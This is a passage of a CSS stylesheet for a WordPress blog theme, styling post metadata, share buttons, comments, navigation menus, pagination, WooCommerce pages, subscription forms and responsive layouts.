.postMetaBox .share ul li a i.fa-dribbble{border-color:#ea4c89;color:#ea4c89}
.postMetaBox .share ul li a i.fa-dribbble:hover{color:#fff;background:#ea4c89}
.postMetaBox p{line-height:30px;margin-bottom:0}
.postMetaBox .postMetaData p span{display:block}
.postContent p,.postContent ul,.postContent ul li{text-align:justify!important}
.article-post p,.article-post li{font-size:1rem!important;text-align:justify!important}
.postMetaBox .share p.sharecolour{margin-bottom:0!important;color:#666 !important;}
@media screen and (max-width:820px) {
.postMetaBox .share ul li{padding-left:5px}
}
@media screen and (max-width:768px) {
.postMetaBox{display:block;height:auto}
.postContent h2{text-align:inherit!important;font-size:20px!important;line-height:34px}
}
@media screen and (max-width:540px) {
.postMetaBox{margin-bottom:10px;display:block;height:auto}
.postMetaBox .share ul li{padding-left:0}
.postMetaBox .postMetaData{margin-bottom:5px}
.site-content{margin-top:0!important}
}
@media (min-width:576px) {
.card-columns.listfeaturedtag{-webkit-column-count:2;-moz-column-count:2;column-count:2}
}
@media (min-width:992px) {
.navbar-toggleable-sm .navbar-nav .nav-link{padding-right:.7rem;padding-left:.7rem;text-transform:uppercase;font-size:.792rem}
}
@media (min-width:768px) {
.dropdown-item{background:rgba(255,255,255,.97);border-left:1px solid rgba(97,95,95,0.09);border-right:1px solid rgba(97,95,95,0.09);border-bottom:1px solid rgba(97,95,95,0.09);font-size:.83rem;font-weight:500}
.listrecent .wrapfooter{font-size:13px;margin-top:23px;display:flex}
}
.card-columns .card{margin-bottom:20px}
.skipfirst .grid-item:first-child{display:none}
.featured-posts .widget{margin-bottom:30px}
.featured-posts .widget.widget_mediumishcatwidget{margin-bottom:10px}
.listfeaturedtag .wrapthumbnail{height:258px;flex:0 0 auto}
.listfeaturedtag .card{border:1px solid rgba(0,0,0,.1);border-radius:2px;height:260px;padding-left:0;margin-bottom:20px}
.listfeaturedtag .thumbnail{background-size:cover;height:100%;display:block;background-position:38% 22%!important;background-origin:border-box!important;border-top-left-radius:2px}
.listfeaturedtag .nothumbimage{margin:0 15px;padding:0 30px 30px}
.listfeaturedtag .nothumbimage .wrapfooter{width:90%}
.listfeaturedtag .card-block{padding-left:0}
.listfeaturedtag h2.card-title,.listrecent h2.card-title{font-size:1.25rem;line-height:1.25}
.listfeaturedtag h2{padding-bottom:5px}
.listfeaturedtag h2.card-title a,.listrecent h2.card-title a{color:rgba(0,0,0,.8)}
.listrecent h2.card-title a{display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis}
.listfeaturedtag h2.card-title a:hover,.listrecent h2.card-title a:hover{color:rgba(0,0,0,.6);text-decoration:none}
.listfeaturedtag span.card-text,.listrecent span.card-text{color:#666;font-size:.9rem;line-height:1.5;font-weight:400}
.listfeaturedtag .wrapfooter{position:absolute;bottom:20px;font-size:12px;display:block;width:85%}
.row.listrecent{margin-bottom:5px}
.masonrygrid.row.listrecent{margin-right:-10px;margin-left:-10px}
.listrecent .wrapfooter{font-size:13px;margin-top:15px;align-items:center}
.card.post{margin-bottom:20px}
.font400{font-weight:400}
.padlr10{padding-left:10px;padding-right:10px}
.padr10{padding-right:10px}
.margneg10{margin-left:-10px;margin-right:-10px}
.dropdown-item{background:rgba(255,255,255,.97);border-left:1px solid rgba(97,95,95,0.09);border-right:1px solid rgba(97,95,95,0.09);border-bottom:1px solid rgba(97,95,95,0.09);font-size:.83rem;font-weight:500}
.listrecent .wrapfooter .author-meta span{padding-bottom:5px;font-size:14px;color:#666;font-weight:400}
.height262{height:330px}
.author-thumb,.meta-footer-thumb img{width:40px;height:40px;float:left;margin-right:13px;border-radius:100%}
.thumb img{width:100%;max-width:100%;height:auto}
.post-top-meta{margin-bottom:2rem}
h2.comments-title,h3.comment-reply-title{font-size:16px;color:rgba(0,0,0,.68)}
h3.comment-reply-title{margin-bottom:15px}
#comments .comment-content{font-family:Merriweather;color:rgba(0,0,0,.84)}
p.comment-notes{display:none}
.comment-respond{margin-top:2rem}
.comment-form label{display:inline-block}
.comment-form input[type="checkbox"]{width:auto;margin-right:4px}
#comments{margin:3.5rem 0 0}
#comments .comment-metadata{font-size:14px;margin-bottom:15px}
#comments .comment-metadata a{color:rgba(0,0,0,.54)}
#comments .fn{font-size:15px;line-height:1.4;padding-left:10px;font-weight:600}
#comments .vcard img{border-radius:50%}
ol.comment-list{list-style:none;padding-left:0}
ol.children{list-style:none;padding-left:15px}
.comment-list li.comment,.comment-form textarea,.comment-form input{background:#fff;box-shadow:0 1px 4px rgba(0,0,0,.04);border:1px solid rgba(0,0,0,.09);border-radius:3px;padding:20px;position:relative}
.comment-form input.submit{background-color:#1C9963;border-color:#1C9963;color:rgba(255,255,255,1);border-radius:3px;font-size:.9rem;margin-left:0;font-weight:600;text-transform:none;width:auto;cursor:pointer;box-shadow:none;padding:7px 13px}
.comment-form textarea,.comment-form input{padding:10px;max-height:180px;width:100%;font-size:14px}
#comments .reply{position:absolute;top:20px;right:20px;font-size:17px;padding:2px 8px}
#comments .reply a{color:rgba(0,0,0,0.5)}
.comment-list li.comment.depth-1{margin-top:20px;margin-bottom:20px}
.post-top-meta .author-thumb{width:72px;height:72px}
.post-top-meta span{font-size:.9rem;color:rgba(0,0,0,.44);display:inline-block}
.post-top-meta .author-description{margin-bottom:5px;margin-top:5px;font-size:.95rem;color: #4e4e4e;}
.author-meta{flex:1 1 auto;white-space:nowrap!important;text-overflow:ellipsis!important;overflow:hidden!important}
span.post-name,span.post-date,span.author-meta{display:inline-block}
span.post-date,span.post-read,span.readingtime{color:rgba(0,0,0,.54)}
span.post-name{text-transform:capitalize}
span.post-read-more{align-items:center;display:inline-block;float:right;margin-top:12px}
.card.post.authorpost span.post-read-more{margin-top:0}
span.post-read-more a{color:rgba(0,0,0,.44)}
span.post-name a,span.post-read-more a:hover{color:rgba(0,0,0,.8)}
.dot:after{content:"\00B7";margin-left:3px;margin-right:3px}
.mediumnavigation .form-control{font-size:.8rem;border-radius:30px;overflow:hidden;border:1px solid rgba(0,0,0,0.04)}
.mediumnavigation .form-inline{margin-left:15px}
.mediumnavigation .form-inline .btn{margin-left:-50px;border:0;border-radius:30px;cursor:pointer}
.mediumnavigation .form-inline .btn:hover,.mediumnavigation .form-inline .btn:active{background:transparent;color:green}
.navbar{padding:.2rem 1rem}
.mediumnavigation .navbar-brand{font-weight:700;font-family:Merriweather;font-size:1.6rem;margin-right:0}
nav-border{border-top:1px solid #eee;margin-top:10px}
.dropdown:hover .dropdown-menu{display:block}
.mediumnavigation .dropdown-menu{border:0;margin:0;border-radius:0;line-height:30px;padding-top:1px;background:transparent}
.dropdown-item.active,.dropdown-item:active,.dropdown-item:focus,a.dropdown-item:hover{background-color:#333;color:#fff}
.mediumnavigation .nav-item,.dropdown-menu{font-size:.84rem;text-transform:uppercase}
.mediumnavigation a:hover{text-decoration:none}
.mediumnavigation .navbar-brand img{max-height:30px;margin-right:5px}
.nav-up .blog-logo,.nav-up .navbar-brand{opacity:0;transition:all .2s}
.site-content{min-height:60vh;margin-top:73px;transition:all .4s}
.carousel-excerpt{background:rgba(51,51,51,0.38);padding:7% 5%;font-size:30px;max-width:100%}
.carousel-excerpt .fontlight{font-weight:400;font-size:18px;text-transform:none;margin-top:30px;display:block;line-height:1.6;opacity:.8}
.carousel-item{max-height:85vh}
.carousel-item img{width:100vw}
#main-slider,.forauthor{margin-top:-43px}
.mainheading h1.posttitle,h1.entry-title{font-weight:700;margin-bottom:1rem;font-size:2rem}
.nav-up .searcharea form.search-form{opacity:0;transition:all .9s}
i.social{display:inline-block;text-align:center;margin:0 0 0 10px;font-size:15px}
.jumbotron.fortags{border-radius:0;background:url(assets/img/default-tag.jpg) center center;background-size:cover}
.jumbotron.fortags a{padding:0 10px;background:rgba(34,34,34,0.78);border-radius:30px;color:#fff;font-weight:400;text-transform:lowercase;font-size:.9rem!important;margin-top:3px;margin-bottom:3px;display:inline-block}
@media (min-width:768px) {
.jumbotron.fortags{padding:0;height:400px}
.jumbotron.fortags .col-md-4{background:rgba(0,0,0,0.75);color:#fff;height:400px;margin-left:0;padding-left:0;padding-top:15%}
.jumbotron.fortags .col-md-4 h2{font-weight:300}
.jumbotron.fortags .row{margin:0}
}
.footer{border-top:1px solid rgba(0,0,0,.05)!important;padding-top:15px;padding-bottom:12px;font-size:.8rem;color:rgba(0,0,0,.44);margin-top:30px}
.back-to-top{margin:0;position:fixed;bottom:80px;right:40px;width:40px;height:40px;line-height:40px;text-align:center;border-radius:50%;border:1px solid rgba(0,0,0,.18);z-index:100;display:none;text-decoration:none}
.back-to-top i{font-size:20px;color:rgba(0,0,0,.3)}
.link-dark{color:rgba(0,0,0,.8)}
.article-post{font-family:Merriweather;font-size:1.2rem;line-height:1.8;color:rgba(0,0,0,.8)}
.article-post p,blockquote,.article-post figure,.wp-block-gallery{margin-bottom:2rem}
blockquote{font-style:italic;color:rgba(0,0,0,.5);border-left:4px}
.featured-image{display:block;margin:0 auto;margin-bottom:1.5rem}
.sidebarapplause{margin-top:-20px}
.share{text-align:center;margin-top:20px}
.share p{margin-bottom:10px;font-size:.95rem}
.share{display:none}
.share ul li{display:block;margin-bottom:5px}
.share ul{padding-left:0;margin-left:0}
.svgIcon{vertical-align:middle}
.share,.share a{color:#999;fill:#999}
.shareitnow li a{width:30px;height:30px;border:1px solid #d2d2d2;line-height:30px;text-align:center;display:inline-block;border-radius:50%;color:#a9a9a9;font-size:13px}
.share-horizontal{border-top:1px solid #eee;border-bottom:1px solid #eee;padding-top:10px;margin-bottom:1.5rem}
.share-horizontal ul{list-style:none;margin-bottom:.56rem}
.share-horizontal ul li{display:inline-block;vertical-align:middle;margin-right:7px}
.share-horizontal p{vertical-align:middle;float:left;margin-right:20px;margin-bottom:0}
.graybg{background-color:#fafafa;padding:40px 0 46px;position:relative}
.graybg h2{margin-bottom:15px}
.listrelated .card{box-shadow:0 1px 7px rgba(0,0,0,.05);border:0}
.card{border-radius:4px}
.card .img-thumb{border-top-right-radius:4px;border-top-left-radius:4px}
ul.post-categories{list-style:none;padding-left:0;margin:2rem 0}
ul.post-categories li{display:inline-block;font-size:.9rem}
ul.post-categories li a{background:rgba(0,0,0,.05);color:rgba(0,0,0,.6);border-radius:3px;padding:5px 10px;overflow:hidden;display:block}
ul.post-categories li a:hover{background:rgba(0,0,0,.07);text-decoration:none}
.post-top-meta .avatar{border-radius:50%}
.margtop3rem{margin-top:3rem}
.margbotneg100{margin-bottom:-100px}
.pl-0{padding-left:0}
.pr-0{padding-right:0}
.prevnextlinks{border-top:1px solid #eee;border-bottom:1px solid #eee;margin-left:0;margin-right:0}
.prevnextlinks a{font-weight:600;color:#2e8540 !important;}
.prevnextlinks .rightborder{border-right:1px solid #eee}
.prevnextlinks .thepostlink{padding:20px 0;font-size:17px}
.sep{height:1px;width:20px;background:#999;margin:0 auto;margin-bottom:1.2rem}
.btn.follow{border-color:#02B875;color:#1C9963;padding:3px 10px;text-align:center;border-radius:999em;font-size:.85rem;display:inline-block}
.btn.subscribe{background-color:#1C9963;border-color:#1C9963;color:rgba(255,255,255,1);fill:rgba(255,255,255,1);border-radius:30px;font-size:.85rem;margin-left:10px;font-weight:600;text-transform:uppercase}
.btn-simple{background-color:#1C9963;border-color:#1C9963;color:rgba(255,255,255,1);fill:rgba(255,255,255,1);border-radius:30px;font-size:.9rem;font-weight:600;text-transform:uppercase;margin-top:2rem;padding:10px 20px}
.post-top-meta .btn.follow{margin-left:5px;margin-top:-4px}
.alertbar{box-shadow:0 -3px 10px 0 rgba(0,0,0,.0785);position:fixed;bottom:0;left:0;background-color:#fff;width:100%;padding:14px 0;z-index:1;display:none}
.alertbar form{display:inline-block}
.alertbar .mc4wp-form-fields p{display:inline-block;margin-bottom:0}
.alertbar input[type="email"],.sendy-form-fields input{font-size:.85rem;padding:3px 5px 3px 10px;border-top-left-radius:3px;border-bottom-left-radius:3px;border:1px solid #ddd;border-right:0;margin-right:-10px;height:34px;letter-spacing:.5px;margin-left:5px}
.sendy-input-name,.sendy-input-email,.sendy-input-submit{display:inline-block}
.sendy-error{color:red}
.sendy-message{border:2px solid #4ac14a;padding:0 10px;display:inline-block}
.alertbar input[type="submit"]{background-color:#1C9963;border:1px solid #1C9963;color:rgba(255,255,255,1);fill:rgba(255,255,255,1);font-size:.85rem;border-radius:0;padding:4px 10px;border-top-right-radius:3px;border-bottom-right-radius:3px;font-weight:600;height:34px;letter-spacing:.5px}
.post.author .avatar{border-radius:50%;width:100px;margin-top:-70px;margin-bottom:20px;border:10px solid #fff}
.profile-icons a{color:inherit}
.homecover .authorpage{max-width:100%;margin:0 auto;background:rgba(35,29,29,0.5);padding:3rem 2rem;color:#fff}
.homecover .authorpage a,.homecover .authorpage .bull{color:rgba(255,255,255,0.46)}
table{border-collapse:collapse;width:100%;font-size:13px;margin-bottom:2rem}
table td,table th{border:1px solid #ddd;padding:8px}
table tr:nth-child(even){background-color:#FCFCFC}
/*table tr:hover{background-color:#ddd}*/
table th{padding-top:12px;padding-bottom:12px;text-align:left;background-color:#1c9963;color:#fff}
table th a{color:#fff;border-bottom:1px dotted rgba(255,255,255,0.3)}
table th a:hover{text-decoration:none;color:#fff;border-bottom:1px solid #fff}
dd{margin:0}
dd::after{content:'\A';white-space:pre-line}
dd:last-of-type::after{content:''}
dd,dt{display:inline}
dd,dt,.address{vertical-align:middle}
dt{font-weight:bolder}
dt::after{content:':'}
.address{display:inline-block;white-space:pre}
article h1,article h2,article h3,article h4,article h5,article h6{margin-bottom:1.5rem}
.article-post table{ height:auto!important; }
.article-post table p,.article-post table p span{ margin-bottom:0!important;text-align:left !important; }
.article-post table tr,.article-post table tr td{ height:auto !important; }
.search-field::-webkit-input-placeholder{color:rgba(0,0,0,.4)}
.search-field:-moz-placeholder{color:rgba(0,0,0,.4)}
.search-field::-moz-placeholder{color:rgba(0,0,0,.4)}
.search-field:-ms-input-placeholder{color:rgba(0,0,0,.4)}
.search-field::-ms-input-placeholder{color:rgba(0,0,0,.4)}
.form-control{font-size:14px}
.wfs_post_submit .btn.btn-info{background:#02b875;border:0;border-radius:3px;color:#fff;-webkit-appearance:none}
.wfs_post_submit{text-align:left}
.authorpage h1{font-weight:700;font-size:30px;text-transform:capitalize;color:#fff}
.post-top-meta.authorpage .author-thumb{float:none;margin-right:0}
.forauthor .author-thumb{border:5px solid #fff;width:90px;height:90px}
.authorpage .author-description{font-size:1rem;color:rgba(0,0,0,.6)}
.post-top-meta.authorpage .btn.follow{padding:7px 20px;margin-top:10px;margin-left:0;font-size:.9rem}
.graybg.authorpage{border-top:1px solid #f0f0f0}
.authorpostbox{width:760px;margin:0 auto;margin-bottom:1.5rem;max-width:100%}
.card.authorpost{box-shadow:0 1px 4px rgba(0,0,0,.04);border:1px solid rgba(0,0,0,.09);margin-bottom:20px}
.card.authorpost span.card-text{font-size:20px}
.card.authorpost .muted{color:#999}
.listrecent .authorpost h2.card-title{font-size:1.45rem}
.vcard{text-transform:capitalize}
.authorpostbox .img-thumb{width:100%}
.sociallinks{margin:1rem 0}
.sociallinks a{background:#666;color:#fff;width:22px;height:22px;display:inline-block;text-align:center;line-height:22px;border-radius:50%;font-size:12px}
.margtop2{margin-top:2rem}
.grid-item{padding-left:10px;padding-right:10px;float:left;margin-bottom: 20px;}
.wpcf7-form input,.wpcf7-form textarea,.wpcf7-form select{border:1px solid #eee;padding:10px}
input[type=submit]{background-color:#1C9963;border:1px solid #1C9963;display:inline-block;padding:5px 20px;border-radius:3px;color:#fff;cursor:pointer}
.bottompagination span.navigation,.bottompagination .pagination{display:block;font-size:.93rem;padding:15px 0;text-align:center;margin-bottom:0;margin-top:20px;color:#292929;border-top:1px solid #ddd;border-radius:0}
.bottompagination span.navigation a{color:#666}
.bottompagination span.navigation li,.bottompagination .pagination .page-numbers{display:inline-block;list-style:none;margin:0 2px;padding:0 20px;border-radius:2px;font-size:14px;position:relative;color:#999}
.bottompagination span.navigation li a.active,.bottompagination .pagination .page-numbers.current{color:#111;font-weight:700}
.bottompagination span.navigation li a.active:after,.bottompagination .pagination .page-numbers.current:after{content:"";background-color:#111;height:1px;position:absolute;top:-17px;left:0;right:0}
li.disabled{cursor:not-allowed}
li.disabled a{pointer-events:none}
.pointerup{margin-bottom:-36px;margin-left:49%;font-size:30px}
.pointerup i.fa{color:#eaeaea}
.bottompagination span.navigation i{display:inline-block}
.morefromcategory{font-weight:400;font-size:15px;text-decoration:none;margin-top:10px;color:#999}
.morefromcategory:hover{text-decoration:none}
.woocommerce .col2-set .col-1,.woocommerce-page .col2-set .col-1,.woocommerce .col2-set .col-2,.woocommerce-page .col2-set .col-2{max-width:100%;padding-left:0;padding-right:0}
.woocommerce table.shop_table th{background-color:transparent;color:#666}
.woocommerce form .form-row input.input-text,.woocommerce form .form-row textarea,.woocommerce .woocommerce-ordering select,.woocommerce .search-field{border:1px solid #e2e2e2;padding:8px 10px;border-radius:0}
.woocommerce .search-field{margin-bottom:10px}
.woocommerce form .select2-container{border-radius:0}
.woocommerce h3#order_review_heading{margin-top:1.5rem}
.woocommerce div.product .product_title{font-size:2rem}
.woocommerce .related.products h2,.woocommerce .woocommerce-tabs h2{font-size:1.5rem}
.woocommerce #comments{margin:0}
#sidebarwoocommerce ul.product-categories,#sidebarposts ul{padding-left:5px;list-style:none}
#sidebarposts ul li{margin-bottom:10px}
#sidebarposts .search-form .search-field{width:80%}
#sidebarposts .search-form .search-submit{width:20%}
#sidebarposts ul a{color:#999}
#sidebarwoocommerce aside,#sidebarposts aside{margin-bottom:30px;padding:20px;border:1px solid #eee}
#sidebarwoocommerce h4.widget-title,#sidebarposts h4.widget-title{font-size:14px;margin:-20px;padding:15px 20px;background:#fff;border-bottom:1px solid #eee;margin-bottom:15px;text-transform:uppercase}
#sidebarwoocommerce .star-rating{font-size:10px}
.archive.woocommerce .page-title{display:none}
#sidebarwoocommerce span.reviewer{color:#999}
.article-post .wp-block-quote p,.article-post .wp-block-pullquote p{margin:0 0 1rem}
.wp-block-quote{border-left-style:solid;border-left-width:4px;padding-left:1em}
.wp-block-quote cite{display:block;font-size:14px;font-style:normal}
.wp-block-pullquote{border-top-style:solid;border-top-width:4px;border-bottom-style:solid;border-bottom-width:4px;padding:3.5rem 0}
.wp-block-quote.is-large,.wp-block-quote.is-style-large,.article-post blockquote,pre,.article-post ul:last-of-type{margin-bottom:2rem}
hr{margin-top:2rem;margin-bottom:2rem}
.alignfull{margin-left:calc(50% - 50vw);margin-right:calc(50% - 50vw);width:auto;max-width:1000%}
.alignwide{margin-left:calc(31% - 31vw);margin-right:calc(31% - 31vw);width:auto;max-width:1000%}
.alignwide img,.alignfull img{display:block;margin:0 auto}
.wp-block-table td,.wp-block-table th{border:1px solid #e4e4e4}
.wp-block-embed.is-type-video iframe,.wp-block-embed-vimeo iframe,.wp-block-video video{position:absolute;top:0;right:0;bottom:0;left:0;width:100%;height:100%}
.wp-block-embed.is-type-video,.wp-block-embed-vimeo,.wp-block-video{position:relative}
.wp-block-embed.is-type-video:before,.wp-block-embed-video:before,.wp-block-video:before{padding-top:56.25%;content:"";display:block;background:#fff}
.wp-block-video:before{padding-top:69.25%}
@media print {
.hellobar,.share,.cp-modal-popup-container,.addtoany_content,.prevnextlinks,.listrelated,.navbar-light .navbar-toggler,.navbar-toggleable-sm .navbar-nav,.customarea,footer.footer,mainheading,.noprint,.tweetdis_box{display:none!important}
.mediumnavigation{height:70px;position:relative;top:0!important}
.site-content{padding:0;margin-top:20px!important}
.nav-up .blog-logo{opacity:1!important}
img{display:none!important}
.blog-logo img{display:block!important}
img{max-width:600px}
@page{margin:1cm}
}
@media (min-width:1024px) {
.share{position:fixed;display:block}
.share ul li{display:block}
}
@media (max-width:999px) {
.share{display:block}
.listfeaturedtag .wrapthumbnail,.listfeaturedtag .col-md-7{width:100%;max-width:100%;-webkit-box-flex:0;-webkit-flex:100%;-ms-flex:100%;flex:100%}
.listfeaturedtag .wrapthumbnail{height:250px}
.listfeaturedtag .card{height:auto}
.listfeaturedtag .wrapfooter{position:relative;margin-top:30px}
.listfeaturedtag .card-block{padding:20px}
}
@media (max-width:991px) {
span.post-read-more{display:none}
.card.post .meta-footer-thumb{float:left}
.card.post .author-meta{float:left}
.listfeaturedtag .nothumbimage{padding:0}
header .container{width:100%}
}
@media (max-width:767px) {
.bottompagination span.navigation li,.bottompagination .pagination .page-numbers{padding:0 10px}
.carousel-excerpt .title{font-size:15px!important}
button.navbar-toggler{background-color:#fff}
.post-top-meta .avatar{margin-bottom:15px}
.share ul li{display:inline-block}
.shareitnow li a{margin:0 5px}
.share-horizontal{display:block}
.featured-posts .card.post.highlighted{margin-bottom:20px}
.searcharea,.customarea{display:none;text-align:center!important;margin:5px 0}
.logoarea{text-align:left!important}
.btn-simple{margin-top:1rem;padding:5px 10px}
.navbar-collapse{padding-top:20px}
.navbar-collapse .nav-link{font-weight:600;font-size:14px;padding:10px 20px;border-left:1px solid rgba(97,95,95,0.09);border-right:1px solid rgba(97,95,95,0.09);border-bottom:1px solid rgba(97,95,95,0.09)}
.mediumnavigation .dropdown-menu{border:0;box-shadow:none;display:block;padding:0}
.navbar-light .navbar-nav .nav-link:hover,.navbar-light .navbar-nav .active>.nav-link,.navbar-light .navbar-nav .nav-link.active{background-color:#333}
.dropdown-item{border-left:1px solid rgba(97,95,95,0.09);border-right:1px solid rgba(97,95,95,0.09);border-bottom:1px solid rgba(97,95,95,0.09)}
#main-slider,.forauthor{margin-top:-15px}
.prevnextlinks .rightborder{border:0}
.prevnextlinks .text-right{text-align:center!important}
.prevnextlinks{text-align:center}
.prevnextlinks .thepostlink{padding:10px 0}
.mainheading h1.posttitle,h1.entry-title{font-size:1.1rem;margin-bottom:5px}
.carousel-excerpt{padding:10%;font-size:17px;letter-spacing:1px;max-width:100%}
.navbar-toggler-right{position:absolute;top:-30px;right:0}
.mediumnavigation .navbar-brand{font-size:24px}
.navbar-toggler{font-size:1.15rem}
.alertbar{box-shadow:none;position:relative}
footer.footer .pull-left,footer.footer .pull-right{text-align:center;float:none}
.alertbar form{margin-top:15px}
.article-post{font-size:1rem!important}
.admin-bar .mediumnavigation{margin-top:0}
html{margin-top:0!important}
}
@media (min-width:400px) and (max-width:1024px) {
.container{width:95%;max-width:100%}
}
@media screen and (max-width: 600px) {
#wpadminbar{position:absolute;top:-46px}
.mediumnavigation .navbar-brand{font-size:20px!important}
}
.nav-link{line-height:30px}
.navbar{padding:0!important;display:block!important}
#breadcrumbs{margin-top:10px;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;margin-bottom:0}
#breadcrumbs a{color:#2e8540;}
.section-title h1,.section-title h2{font-size:24px;display:block;text-transform:capitalize}
.blog-logo h1{padding:0;margin:0;line-height:32px}
.blog-logo h2{padding:0;margin:0;line-height:34px}
.newsletterBox{display:block;padding:15px 0;background:#4a5b75;position:relative}
.subscribeBox{padding:10px;margin:15px 0;display:block;background:#fff;position:relative;border-radius:8px;box-shadow:0 3px 18px 0 rgba(0,0,0,0.04)}
.subscribeBox label{font-size:19px;color:#030303;display:block;font-weight:400;line-height:60px;padding-left:15px}
.subscribeBox .es_lablebox{display:block;width:25%;float:left}
.subscribeBox form .es_lablebox{display:none}
.subscribeBox .es_textbox{display:inline-block;width:40%;margin:0 15px;margin-bottom:0}
.subscribeBox .es_button{display:inline-block;width:31%}
.subscribeBox .es_msg{padding-top:0;padding-bottom:0}
.subscribeBox .es_textbox_class{display:block;width:100%;border:0;line-height:45px;font-size:16px;box-shadow:none;height:45px;border-bottom:#DEDEDE solid 1px;border-radius:0;outline:none}
.subscribeBox .es_button input[type=submit]{padding:0;display:block;width:100%;border:0;border-radius:8px;line-height:45px;font-size:14px;box-shadow:none;background:#58BF93}
.section-title h1,.section-title h2{margin-bottom:27px;border-bottom:1px solid #eee;font-weight:700;font-size:24px;display:block;text-transform:capitalize}
.section-title h1 span,.section-title h2 span{border-bottom:1px solid rgba(0,0,0,.44);display:inline-block;margin-bottom:-1px;text-transform:capitalize}
.section-title h2{margin-bottom:6px}
.section-title h2,.section-title h2 span{border-bottom:none}
@media screen and (max-width:768px) {
.nav-link{line-height:15px}
.subscribeBox label{font-size:12px}
.subscribeBox .es_textbox{width:38%}
.mediumnavigation .nav-item,.dropdown-menu{font-size:.54rem}
}
@media screen and (max-width:480px) {
body{margin-top:45px!important}
.site-content{padding-top:0!important;margin-top:0!important}
.container{width:100%}
.navbar-nav{padding:0}
.navbar-toggler-right{top:-45px;right:15px}
.navbar-collapse{padding-top:0;border-top:1px solid rgba(97,95,95,0.09)}
.navbar-collapse .nav-link,.dropdown-item{border-left:0;border-right:0}
.navbar-toggler{padding:.25rem .4rem}
.subscribeBox label{padding-left:0;line-height:normal}
.subscribeBox .btn{margin-top:15px}
.subscribeBox .es_textbox{width:100%;margin:0}
.subscribeBox .es_button{width:100%}
.subscribeBox .es_lablebox{width:100%;margin-bottom:0;height:20px}
.mediumnavigation .nav-item,.dropdown-menu{font-size:.84rem}
.mediumnavigation,.mediumnavigation a,.navbar-light .navbar-nav .nav-link{color:#333;font-weight:400;font-size:13px}
}
*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}
:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}
body,figure,h1,h2,h3,h4,h5,h6,p{padding:0;margin:0;list-style:none}
ul{padding:0 0 0 20px}
.img-responsive{max-width:100%;height:auto;max-height:100%}
.formBox{padding:0 20px 20px;border-radius:8px;box-shadow:0 0 17px 0 rgba(0,0,0,.08);border:solid 1px #ededed;background:#fff;position:relative}
.formBox .closeBtn{position:absolute;top:13px;right:10px;color:#666;font-size:14px;display:none}
.formBox .closeBtn:hover{color:#333}
.formBox h5{padding:12px 20px;margin:0 -20px 20px;border-bottom:1px solid #ededed;font-size:18px}
.form-group{margin-bottom:15px}
.form-control{padding:6px 12px;display:block;width:100%;height:40px!important;line-height:normal;font-size:14px;color:#333;background:0 0;border-radius:5px;border:1px solid #e5e5e5;-webkit-appearance:none;-moz-appearance:none;appearance:none}
.form-control:focus{box-shadow:none;outline:0}
.formBox .input-group{display:flex;width:100%}
.formBox select{padding-right:26px!important}
.formBox .selectBox{display:block;position:relative;z-index:0;width:100%}
.formBox .selectBox::after{content:"\e985";font-family:icomoon;font-size:12px;color:#666;position:absolute;right:10px;top:10px;z-index:-1}
.formBox .inputGroupAdd{width:122px}
.formBox .inputGroupAdd select{border-radius:5px 0 0 5px;border-right:0;line-height:45px}
.formBox .inputGroupAdd+input{border-radius:0 5px 5px 0;-webkit-appearance:none;-moz-appearance:none;appearance:none;height:auto}
input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{margin:0;-webkit-appearance:none}
input[type=number]{-moz-appearance:textfield}
.formCheckBox{padding:0 0 15px 30px;font-size:14px;color:#000;position:relative;overflow:hidden}
.formCheckBox input{outline:0;width:17px;min-height:17px;position:absolute;top:3px;left:0;-webkit-appearance:none;border:#ccc solid 1px;border-radius:3px}
.formCheckBox input[type=checkbox]:checked:after{font-size:10px;background:#fff;content:'\e92a';font-family:icomoon;color:#000;width:15px;height:15px;align-items:center;display:flex;text-align:center;justify-content:center;border-radius:3px}
.formCheckBox span{padding-left:5px;color:#6dbf61}
.formCheckBox span img{position:relative;top:-3px}
.btn{padding:10px 21px;display:inline-block;font-weight:400;text-align:center;cursor:pointer;border:1px solid transparent;font-size:14px;line-height:1.42857143;border-radius:5px;transition:.5s;padding:10px 21px;display:inline-block;font-weight:400;text-align:center;cursor:pointer;border:1px solid transparent;font-size:14px;line-height:1.42857143;border-radius:5px}
.btn-default{background:#eaeaea;color:#000;border:#eaeaea solid 1px;transition:.5s}
.btn-default:hover{background:#000;color:#fff;transition:.5s}
.btn-primary{background:#2e8540;color:#fff;border:#2e8540 solid 1px}
.btn-primary:hover{box-shadow:0 3px 6px 0 rgba(0,0,0,.16);transition:.5s}
.btn-secondary{background:#eaeaea;color:#000;border:#eaeaea solid 1px;transition:.5s}
.btn-secondary:hover{background:#000;color:#fff;transition:.5s}
.btn-third{background:#fff;color:#000;border:#000 solid 1px;transition:.5s}
.btn-third:hover{background:#000;color:#fff;transition:.5s;border:#000 solid 1px}
.btn-lg{padding:12px 15px;font-size:16px}
.compactForm .btn-primary{background:#58bf93!important;color:#fff!important;border:#58bf93 solid 1px!important}
.intercomFormBox .btn{background:#58bf93!important;color:#fff!important;border:#58bf93 solid 1px!important}
.formSlider{padding:0 24px;margin-top:10px;margin-bottom:15px;width:100%;border:1px solid #e5e5e5;border-radius:5px;overflow:hidden;position:relative;display:none}
.formSlider:after{content:'';position:absolute;top:50%;left:0;width:100%;height:1px;background:#e5e5e5;z-index:9}
.formSlider .owl-item .list{padding:8px 0;border-right:1px solid #e5e5e5;text-align:center;font-size:12px;line-height:16px}
.formSlider .owl-item:first-child.list{border-right:1px solid #e5e5e5}
.formSlider .owl-item .list span{display:block}
.formSlider .owl-item .list.active{color:#000;background:#f0f0f0}
.formSlider .owl-theme .owl-nav{margin:0;display:block}
.formSlider .owl-theme .owl-nav .disabled{opacity:1;color:#f1f1f1}
.formSlider .owl-prev{margin:0!important;position:absolute;top:calc(50% - 25px);left:-25px;width:27px;height:50px;background:#fff!important}
.formSlider .owl-next{margin:0!important;position:absolute;top:calc(50% - 25px);right:-25px;width:27px;height:50px;background:#fff!important}
.formSlider .owl-prev:after{padding:14px 0;content:'\e916';position:absolute;top:0;left:0;width:27px;height:50px;font-family:icomoon;font-size:14px;color:#797979;border-right:1px solid #e5e5e5}
.formSlider .owl-next:after{padding:14px 0;content:'\e917';position:absolute;top:0;left:0;width:27px;height:50px;font-family:icomoon;font-size:14px;color:#797979;border-left:1px solid #e5e5e5}
